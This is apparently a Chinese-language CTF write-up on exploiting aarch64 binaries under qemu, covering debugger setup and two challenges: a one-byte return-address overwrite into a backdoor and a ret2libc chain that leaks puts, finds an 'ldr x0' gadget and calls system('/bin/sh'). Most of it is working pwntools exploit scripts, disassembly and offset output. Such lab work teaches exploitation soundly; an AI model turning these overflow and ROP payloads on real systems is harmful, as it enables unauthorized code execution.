start-g.sh
qemu-aarch -L /usr/aarch64-linux-gnu/ ./a.out
|
attach.sh
sudo gdb-multiarch ./a.out -ex "target remote:1234"
|
python脚本里
io=process(["qemu-aarch64","-g", "1234","-L","/usr/aarch64-linux-gnu/",pwnfile])
io=process(["qemu-aarch64","-L","/usr/aarch64-linux-gnu/",pwnfile])
gdb.attach(io,'target remote localhost:1234',exe=pwnfile,arch='aarch64')
|
Dest0g3_520迎新赛_ez_aarch
有后门的简单溢出,改最后一个字节就行,关于padding的数量因为需要修改的是调用函数的返回地址,所以ida下面这个就没用了
偏移可以用cyclic来确定,或者去看汇编
.text:0000000000000968 FD 7B BD A9 STP X29, X30, [SP,#-0x30]!
.text:000000000000096C FD 03 00 91 MOV X29, SP
.text:0000000000000970 00 00 00 90 00 A0 2A 91 ADRL X0, aPleaseLeaveYou ; "Please leave your name:"
.text:0000000000000978 92 FF FF 97 BL .puts
.text:0000000000000978
.text:000000000000097C E0 43 00 91 ADD X0, SP, #0x10
.text:0000000000000980 02 06 80 52 MOV W2, #0x30 ; '0' ; nbytes
.text:0000000000000984 E1 03 00 AA MOV X1, X0 ; buf
.text:0000000000000988 00 00 80 52 MOV W0, #0 ; fd
.text:000000000000098C 91 FF FF 97 BL .read
.text:000000000000098C
.text:0000000000000990 00 00 00 90 00 00 2B 91 ADRL X0, aOkYouCanExploi ; "OK, you can exploit it now."
.text:0000000000000998 8A FF FF 97 BL .puts
.text:0000000000000998
.text:000000000000099C 1F 20 03 D5 NOP
.text:00000000000009A0 FD 7B C3 A8 LDP X29, X30, [SP+0x30+var_30],#0x30
.text:00000000000009A4 C0 03 5F D6 RET
|
STP X29, X30, [SP,#-0x30]!把fp和x30存到栈里后把sp提升了0x30,ADD X0, SP, #0x10buf地址是sp+0x10所以buf距离fp位0x20 距离lr为0x28
from pwn import *
from LibcSearcher import *
context(os='linux',arch='aarch64')
pwnfile='./ez_aarch'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
libc=ELF('/usr/aarch64-linux-gnu//lib/libc.so.6')
if args['REMOTE']:
io = remote()
else:
# io = process(pwnfile)
io=process(["qemu-aarch64","-g", "1234","-L","/usr/aarch64-linux-gnu/",pwnfile])#调试
# io=process(["qemu-aarch64","-L","/usr/aarch64-linux-gnu/",pwnfile])#不调试
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
b = lambda : gdb.attach(io)
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
gdb.attach(io,'target remote localhost:1234',exe=pwnfile,arch='aarch64')
padding=b'a'*40
s(padding+p8(0x3c))
io.interactive()
|
2022年美团杯_ret2libc_aarch64
给一次泄露地址的机会,还有一次溢出机会
.text:0000000000400948 ; __unwind {
.text:0000000000400948 FD 7B B7 A9 STP X29, X30, [SP,#-0x90]!
.text:000000000040094C FD 03 00 91 MOV X29, SP
.text:0000000000400950 00 00 00 90 00 C0 2A 91 ADRL X0, asc_400AB0 ; "> "
.text:0000000000400958 5E FF FF 97 BL .printf
.text:0000000000400958
.text:000000000040095C E0 43 00 91 ADD X0, SP, #0x10
.text:0000000000400960 60 FF FF 97 BL .gets
|
计算一下padding 0x90-0x10+0x8=0x88,接下来就是找gadget,好难找

ROPgadget --binary /usr/aarch64-linux-gnu/lib/libc.so.6 | grep 'ldr x0'
000069500 : ldr x0, [sp, #0x18] ; ldp x29, x30, [sp], #0x20 ; ret
|
ldr x0, [sp, #0x18] ; 把sp+0x18处的值写入x0,布置为/bin/sh地址
ldp x29, x30, [sp], #0x20 ; 把sp处的值写入x29 sp+8处的值写入x30 所以sp+8处布置system地址
利用cyclic动调去找偏移
padding=b'a'*0x88
sla(b'>',b'2')
payload=padding+p64(gadget)+cyclic(100)
|
grxer@Ubuntu22 ~> cyclic -l gaaa
24
grxer@Ubuntu22 ~ [1]> cyclic -l kaaa
40
|
from pwn import *
from LibcSearcher import *
context(os='linux',arch='aarch64')
pwnfile='./pwn'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
libc=ELF('/usr/aarch64-linux-gnu/lib/libc.so.6')
libcrop=ROP(libc)
if args['REMOTE']:
io = remote()
else:
io=process(["qemu-aarch64","-g", "1234","-L","/usr/aarch64-linux-gnu/","./pwn"])
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,x)
b = lambda : gdb.attach(io)
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
gdb.attach(io,'target remote localhost:1234',exe=pwnfile,arch='aarch64')
sla(b'>',b'1')
s(p64(elf.got['puts']))
ru(b'le>>\n')
puts_ad=uu32(r(3))+0x5500000000
p('puts_ad',puts_ad)
libc_base=puts_ad-libc.symbols['puts']
system_addr = libc_base + libc.symbols["system"]
binsh = libc_base + next(libc.search(b'/bin/sh'))
p('libc_base',libc_base)
p('system_addr',system_addr)
p('bin',binsh)
'''
ROPgadget --binary /usr/aarch64-linux-gnu/lib/libc.so.6 | grep 'ldr x0'
000069500 : ldr x0, [sp, #0x18] ; ldp x29, x30, [sp], #0x20 ; ret
'''
gadget=libc_base+0x00069500
padding=b'a'*0x88
sla(b'>',b'2')
payload=padding+p64(gadget)+b'a'*24+p64(system_addr)+p64(40-24-8)+p64(binsh)
sla(b'>',payload)
io.interactive()
|
